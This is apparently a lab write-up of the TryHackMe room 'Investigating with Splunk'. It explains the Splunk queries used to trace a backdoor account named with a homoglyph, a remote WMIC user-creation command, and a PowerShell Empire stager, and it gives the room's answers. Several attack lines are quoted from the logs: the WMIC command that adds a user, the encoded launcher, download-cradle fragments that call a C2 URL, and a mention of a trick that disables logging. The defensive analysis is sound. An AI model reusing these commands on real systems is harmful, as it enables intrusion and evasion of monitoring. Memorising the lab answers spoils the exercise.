Investigating with Splunk
Room: Investigating with Splunk on TryHackMe.

A standalone Splunk investigation room rather than part of a module, one task, nine questions, and a single JSON dataset of Windows event logs. Solved 100%.
Everything lives in one index and one sourcetype:
index=* | stats count by index, sourcetype
#   main   event_logs   12256
12256 is the answer to the first question, and it is worth running rather than reading, index=main | stats count is the whole thing.
Two structural facts decide how the rest of the room goes, and both cost me time before I noticed them.
The events are JSON, so the field is EventID, not EventCode. Every Splunk habit built on sourcetype=WinEventLog fails here. index=main EventCode=4720 returns nothing at all, which reads like “no account was created” rather than “wrong field name”. Same for the host: Splunk’s own host field is server for all 12,256 events because that is the forwarder, while the real machine name is the JSON field Hostname.
And _time is the ingest time, not the event time. Every event in the index is stamped 2022-05-11 22:32:18,22:32:19, a two-second window, because the whole dataset was bulk-loaded from a file. The actual intrusion is in the EventTime field:
index=main | stats min(EventTime) as first, max(EventTime) as last
#   2022-02-14 08:05:43   →   2022-02-14 08:06:48
Sixty-five seconds, three months earlier. So | sort _time tells you nothing and | sort EventTime gives you the real sequence. Anything time-based here has to use EventTime.
The backdoor account
EventID=4720 is account creation, and there is exactly one:
index=main EventID=4720 | table EventTime, Hostname, TargetUserName, SubjectUserName
#   2022-02-14 08:06:02   Micheal.Beaven   A1berto   James
The new user is A1berto, and read it carefully, because that is the point of the question that follows. It is A-one-berto, a digit 1 where the letter l should be. The account it is imitating is Alberto, a real user who shows up elsewhere in the logs running processes from WORKSTATION5$.
That is a homoglyph, and it is chosen precisely to survive a human skim of a user list. In a proportional font A1berto and Alberto are nearly identical, and an analyst scrolling Active Directory sees a name they recognise.
Pulling the whole account-management story together shows how short it was:

index=main (EventID=4720 OR EventID=4722 OR EventID=4724 OR EventID=4726 OR EventID=4728)
| table EventTime, EventID, Hostname, TargetUserName, SubjectUserName | sort EventTime
#   08:06:02   4720   Micheal.Beaven   A1berto   James    <- created
#   08:06:02   4724   Micheal.Beaven  ,         James    <- password set
#   08:06:02   4728   Micheal.Beaven   None      James    <- added to a group
#   08:06:02   4726   Micheal.Beaven   A1berto   James    <- deleted
Created, password set, added to a group, and deleted, all inside the same second. The 4728 carries TargetSid ending -513, which is the well-known RID for Domain Users. The attacker built the account, put it in a group, and tore it down immediately, which is why the login-count question has the answer it does.
The registry artefact
Sysmon records the account creation from the other side. EventID=12 is registry key create/delete and 13 is value set:
index=main A1berto (EventID=12 OR EventID=13) | table EventID, TargetObject
#   12   HKLM\SAM\SAM\Domains\Account\Users\Names\A1berto
#   13   HKLM\SAM\SAM\Domains\Account\Users\Names\A1berto\(Default)
The graded answer is the key itself, HKLM\SAM\SAM\Domains\Account\Users\Names\A1berto, not the \(Default) value underneath it. Worth knowing that this subtree is where local account names live in the SAM hive, and that lsass.exe is the process touching it, visible in the same events.
Lateral movement: WMIC to another host
This is the best question in the room, because the interesting part is which machine the command ran on:

index=main A1berto (EventID=1 OR EventID=4688) | table EventTime, Hostname, Image, CommandLine | sort EventTime
#   08:06:01  James.browne     WMIC.exe   "C:\windows\System32\Wbem\WMIC.exe" /node:WORKSTATION6
#                                          process call create "net user /add A1berto paw0rd1"
#   08:06:02  Micheal.Beaven   net.exe    net user /add A1berto paw0rd1
#   08:06:02  Micheal.Beaven   net1.exe   C:\windows\system32\net1 user /add A1berto paw0rd1
So the command is:
"C:\windows\System32\Wbem\WMIC.exe" /node:WORKSTATION6 process call create "net user /add A1berto paw0rd1"
WMIC /node: is remote process execution over WMI. It runs on James.browne, targets WORKSTATION6, and the resulting net.exe appears on Micheal.Beaven one second later with WmiPrvSE.exe as its parent, the standard fingerprint of WMI-spawned execution. Two hosts, one action, and the 4720 lands on the second one.
The net.exe → net1.exe pair is not two separate commands, incidentally. net.exe has forwarded most of its work to net1.exe since the NT days, so seeing both is normal and not a sign of anything extra.
Answer-format note: the underscore mask on this question is one character shorter at each end than the command above, because THM stored the answer with the outer double quotes stripped. Submitting C:\windows\System32\Wbem\WMIC.exe" /node:... paw0rd1, no leading or trailing quote, inner quotes intact, is what it accepts. Counting the mask before submitting saved a retry.
How many logins from the backdoor user?
index=main A1berto | stats count by EventID
#   1: 4    4688: 3    12: 2    13: 1    4103: 1    4720: 1    4726: 1    800: 1
Fourteen events mentioning A1berto, and not one 4624 or 4625. The answer is 0, the account never logged in anywhere.
This is the question people most often overthink, and it is worth sitting with. The account existed for roughly one second before being deleted, so it was never a persistence mechanism at all. Either the attacker was testing whether account creation worked, or the create-then-delete was deliberate noise. Either way, “how many times did the backdoor log in” has a zero in it, and a detection built on logins by suspicious accounts would have caught nothing here. The detection that works is the account creation itself.
The PowerShell side
Only one host has PowerShell logging at all:
index=main (EventID=800 OR EventID=4103) | stats count by Hostname, EventID
#   James.browne   800    92
#   James.browne   4103   74
The infected host is James.browne. For the event count, EventID=4103 across the index is the malicious execution:
index=main EventID=4103 | stats count
#   79
79, and they are all inside the same two-second ingest window. 4103 is PowerShell module logging; 800 is the older pipeline-execution event. Both fire for the same activity, which is why the two numbers differ and why it matters that the question names the count it wants.
Decoding the stager
The last question asks for the full URL requested by an encoded PowerShell script. There is exactly one encoded blob in the entire dataset:
index=main | rex field=_raw "(?<b>[A-Za-z0-9+/=]{120,})" | eval L=len(b) | stats count by L, EventID
#   5072   800    92
#   5072   4103   74
One 5072-character payload, repeated across all 166 events, sitting in the HostApplication field:
powershell.exe -noP -sta -w 1 -enc SQBGACgAJABQAFMAVgBlAHIAUwBJAG8Ab...
Base64 of UTF-16LE. Decoding it gives ~1900 characters of PowerShell that starts with the standard cachedGroupPolicySettings reflection trick to disable ScriptBlockLogging, then sets up the C2. There is no http string in it, because the address is nested one level deeper:
$ser = $([TeXT.ENCodiNG]::UnicodE.GetStriNG([CoNVeRT]::FroMBASe64StRInG('aAB0AHQAcAA6AC8A...')));
$t   = '/news.php';
...
$Data = $7a6ed.DowNLoadDatA($SEr + $t);
The inner base64 decodes to http://10.10.10.5, $t is /news.php, and the request is $ser + $t. The mixed-case cmdlets, the $7a6ed variable names, the Cookie header and the proxy-credential block are all textbook PowerShell Empire launcher.
So the URL is http://10.10.10.5/news.php, and that is not the accepted answer. The question’s hint says “Defang the URL, CyberChef can help with this”, so what it wants is the defanged form:
hxxp[://]10[.]10[.]10[.]5/news[.]php
I submitted the live URL first and it was rejected. The mask had already told me it would be, the expected answer is 36 characters in the shape *****://****.****.****.**/*****.****, and a real URL cannot produce a five-character scheme or four-character octet groups. Defanging does exactly that: hxxp[ is five, ]10[ is four, ]5 is two, news[ is five, ]php is four. Reading the mask before submitting would have saved the attempt.
Defanging is a real habit rather than a puzzle gimmick, incidentally, it is how you put an attacker URL into a ticket, a report or a chat message without a preview bot, a mail scanner or a colleague’s click turning it into an outbound connection to live infrastructure.
What the room teaches
Two things worth keeping.
Check what your fields actually are before concluding anything is absent. Three separate defaults are wrong in this dataset: EventCode does not exist (it is EventID), host is the forwarder rather than the machine (that is Hostname), and _time is the bulk-ingest timestamp rather than when anything happened (that is EventTime). Each of those returns a clean, empty, entirely believable result. An empty result set in an unfamiliar sourcetype is a statement about your query far more often than about the data.
And the artefact that survives is rarely the one the attacker intended to leave. The account was deleted within a second and never logged in, so it left no logon trail at all, but it still left 4720, a Sysmon registry key under HKLM\SAM, a net1.exe child process, and a WMIC command line on a different host naming its target. The C2 address was double-base64-encoded inside a script that had already disabled script-block logging, and it was recovered anyway because module logging (4103) and pipeline logging (800) captured the launcher’s own command line before the bypass could take effect. Defence in depth, in the most literal sense: the bypass only covers what runs after it.
Room solved 100%: one task, nine answers.